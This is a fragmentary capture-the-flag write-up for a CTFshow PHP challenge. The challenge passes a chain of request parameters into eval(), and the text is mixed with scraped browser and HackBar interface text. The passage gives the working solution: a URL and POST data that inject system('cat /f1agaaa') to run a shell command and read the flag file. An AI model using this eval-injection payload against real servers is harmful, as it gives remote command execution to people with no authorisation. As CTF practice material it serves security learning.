 */
error_reporting(0);
highlight_file(__FILE__);
eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]);
bin dev etc f1agaaa home lib media mnt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://a77c1c2b-9242-477d-9c3b-a244791c584a.challenge.ctf.show/?get_var=req_var&req_var[6]
[0][7][5][8][0][9][4][4]=system('cat /f1agaaa');
Post data Referer User Agent Cookies Add Header Clear All
post_var=get_var